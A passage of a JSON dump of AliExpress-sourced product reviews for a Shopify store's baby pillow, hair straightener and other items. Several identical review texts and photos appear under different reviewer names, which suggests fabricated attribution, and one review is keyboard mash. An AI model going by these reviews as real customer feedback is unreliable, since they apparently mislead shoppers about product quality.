Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"aDYKt5YiI4N5JpWyMdqs","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Clay Wu","content":"Very good !","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A306e9c6127244c6e8618157b9d262394s.jpg"],"videos":[],"createdAt":"2025-11-27T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"ZJGsZ2xW54trvWgNf0fT","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Gemma Campbell","content":"Very good !","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A306e9c6127244c6e8618157b9d262394s.jpg"],"videos":[],"createdAt":"2025-11-27T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"GpnwrS0dV5G57KHjee2A","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Eva Smolková","content":"Product exactly as described.","rate":5,"countryCode":"SK","images":["https://ae01.alicdn.com/kf/A21ee2292b22342db83d4d3d708165e97W.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"yt4IloBdgebqD0QH1QQr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"s***e","content":"Impeccable, rapide, efficace, chauffe vite, envoi, rapide, commande conforme, je recommande","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A1ac5f550ec394947b6d8c809d5f49907O.jpg","https://ae01.alicdn.com/kf/Ae96152c328734519a5b32a96a8ebdea0I.jpg","https://ae01.alicdn.com/kf/A4ff90f54d8544f5ea0a1853677821175i.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"tnvtUxpgvc1mRdeLhwkM","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"Thiago Freitas","content":"Igual da imagem gostei bastante, super confortável.","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Aca4d46b832e14d7c9d194d5826c33e18a.jpg","https://ae01.alicdn.com/kf/Ab9220c6670e043e48267fcf94c4f6a7ey.jpg","https://ae01.alicdn.com/kf/A90a8f6a14b6e47d2b516a37ad447705bj.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"HjSeIzWZUihemeJjvqC4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Štefan Benčík","content":"Product exactly as described.","rate":5,"countryCode":"SK","images":["https://ae01.alicdn.com/kf/A21ee2292b22342db83d4d3d708165e97W.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"FImgsb3hOMsH4InpIViK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Fernanda Almeida","content":"Igual da imagem gostei bastante, super confortável.","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Aca4d46b832e14d7c9d194d5826c33e18a.jpg","https://ae01.alicdn.com/kf/Ab9220c6670e043e48267fcf94c4f6a7ey.jpg","https://ae01.alicdn.com/kf/A90a8f6a14b6e47d2b516a37ad447705bj.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"DkldofQl5vrKTyqurX02","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Lee Min-ho","content":"해외배송이라서 조금 느리게 왔지만 제품 상태는 좋습니다~~가격도 국내보다 훨씬 저렴한것도 있고 가성비가 좋아서 또 필요하면 구매하겠습니다!! 저렴한제품 많이 팔아주세요!!\n이 제품 보시는 분들 강력추천합니다~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S9c9f0504244e43548a8c5a27cfd35992H.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"LHCSDgRoUozJpJFSI66l","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Lee Jong-suk","content":"해외배송이라서 조금 느리게 왔지만 제품 상태는 좋습니다~~가격도 국내보다 훨씬 저렴한것도 있고 가성비가 좋아서 또 필요하면 구매하겠습니다!! 저렴한제품 많이 팔아주세요!!\n이 제품 보시는 분들 강력추천합니다~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S9c9f0504244e43548a8c5a27cfd35992H.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"J86odqjl6uk0lKPIR5KH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"H***o","content":"smooth shipping and delivery safe","rate":5,"countryCode":"NZ","images":["https://ae01.alicdn.com/kf/Ac8d84771b6924a9db4d2dea4faa423607.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"HmosOwBs8iMJdS3OdoTr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"a***r","content":"","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-11-20T00:00:00.000Z","productIds":[8701586833546],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/Sab81f3e327674a7e9805d382b331e86eS.webp?v=1760819033","productLink":"https://thebabecove.myshopify.com/products/sneaker-slippers-basketball-slippers-plush-sneaker-slippers","title":"Retro Sneaker Slippers - Plush Basketball Sneaker Slippers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"ujeCUQCKpRaMBUyAGQtk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/Sab81f3e327674a7e9805d382b331e86eS.webp?v=1760819033","productLink":"https://thebabecove.myshopify.com/products/sneaker-slippers-basketball-slippers-plush-sneaker-slippers","title":"Retro Sneaker Slippers - Plush Basketball Sneaker Slippers"},"productId":8701586833546},{"firstName":"Jung Jin-young","content":"Good quality, cute, fast delivery. 👍🏻","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S0c76f424a52348ea90f108da820340dep.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"Oberpk24Sbq9781uN8ZR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"AliExpress Shopper","content":"wfejvejcejcidcejcdcjjdjcdjjceicdicjdvjdjvdjvjdjcdjcjsjciejcjsjcsjcjsicsjcjscjsjcjsjcsjjcdjcjsjcjscjsjcsjcsjc","rate":5,"countryCode":"DZ","images":["https://ae01.alicdn.com/kf/A1f0ae0140f834da480304225a1386424K.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"KQne3flRGUeXkT2ooIAq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"Lee Seung-gi","content":"Good quality, cute, fast delivery. 👍🏻","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S0c76f424a52348ea90f108da820340dep.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"4ox8Zkbv8CVSoGzo5u9E","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Ahn Hyo-seop","content":"저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S1bf9471792254369a8c213353f7b749fM.jpg"],"videos":[],"createdAt":"2025-11-17T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"MB6XToniVSY0EFOZNCdd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722}],"carouselReviews":[{"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/[base64].png?v=1767677097","productLink":"https://thebabecove.myshopify.com/products/wireless-electric-portable-espresso-coffee-machine-for-car-home-camping-coffee-maker-3-in-1-capsule-powder-travel-coffee-maker","title":"Portable Coffee Maker with USB-C Charging – Self-Heating Espresso Machine for Ground Coffee and Capsules"}],"source":"AliExpress","videos":[],"productIds":[8823520395402],"isFeatured":false,"verified":false,"createdAt":"2025-12-04T00:00:00.000Z","notHelpful":0,"variants":null,"rate":5,"status":"approved","helpful":0,"images":["https://ae01.alicdn.com/kf/A3a0475974826499d9f78a0a63bcc7e0fY.jpg"],"pinned":false,"firstName":"Ágnes Török","hasImages":true,"countryCode":"HU","content":"Superior item it is as described, quick delivery. It makes multiple coffee if you use hot water - otherwise 1 coffee garanteed. Charging time is about 2 hours. Amazing item.","id":"g0PGIRAYSiQPQ4Fx0xyj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/[base64].png?v=1767677097","productLink":"https://thebabecove.myshopify.com/products/wireless-electric-portable-espresso-coffee-machine-for-car-home-camping-coffee-maker-3-in-1-capsule-powder-travel-coffee-maker","title":"Portable Coffee Maker with USB-C Charging – Self-Heating Espresso Machine for Ground Coffee and Capsules"},"productId":8823520395402},{"firstName":"Guilherme Azevedo","content":"minha filha adorou","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A6fcbd4c37b9c45358b2c22f6f32bd126N.jpg"],"videos":[],"createdAt":"2025-12-02T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"kopSenryvBYfF1esFVls","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Eduardo Barros","content":"recomendo gostei","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Af4aa2e26864a47189ef44b35418923bfC.jpg"],"videos":[],"createdAt":"2025-12-01T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"XTcJEUngY4xEZNThFuAf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"João Silva","content":"bom gostei bastante 😃 vou comprar mais ☺️","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A13144c7d7c334f6e9430b5796f5d9622h.jpg","https://ae01.alicdn.com/kf/Afa1b239d714e4bfa98b04f471402967aI.jpg","https://ae01.alicdn.com/kf/A3c3f121317d94fafac3d0a88a061221eV.jpg"],"videos":[],"createdAt":"2025-11-28T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"m1K8H6g5ThqN78tGGpUW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Diego Dias","content":"bom gostei bastante 😃 vou comprar mais ☺️","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A13144c7d7c334f6e9430b5796f5d9622h.jpg","https://ae01.alicdn.com/kf/Afa1b239d714e4bfa98b04f471402967aI.jpg","https://ae01.alicdn.com/kf/A3c3f121317d94fafac3d0a88a061221eV.jpg"],"videos":[],"createdAt":"2025-11-28T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"aDYKt5YiI4N5JpWyMdqs","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Clay Wu","content":"Very good !","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A306e9c6127244c6e8618157b9d262394s.jpg"],"videos":[],"createdAt":"2025-11-27T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & 